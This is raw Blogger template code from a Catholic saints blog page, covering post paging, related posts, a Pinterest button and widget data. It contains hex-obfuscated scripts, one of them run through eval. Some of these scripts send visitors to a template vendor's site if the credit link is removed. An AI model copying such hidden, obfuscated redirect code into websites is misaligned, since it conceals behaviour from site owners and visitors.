c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7qnlVHw1XpGx7nkHtKnYHlOKoWwQ:1768667030029';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2020/02/saint-peter-damian.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2020/02/saint-peter-damian.html', 'canonicalUrl': 'https://www.gotomary.com/2020/02/saint-peter-damian.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/7301109962150243815/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7301109962150243815', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKwe5nucv967YtG4nYf4PnHTRIhrVVxb7pXfXCEduI1We6dBL8NsQbDPc-jp5a7yh0qSly3Dvr9X-HPXpkD31hRLfmGgBqBX25lbAYRVqOHT_1UzXexDObp4csl_0OtCEfEoB-Wd5Nnqk/s72-c/Untitled+design+%25281%2529.png', 'postImageUrl': 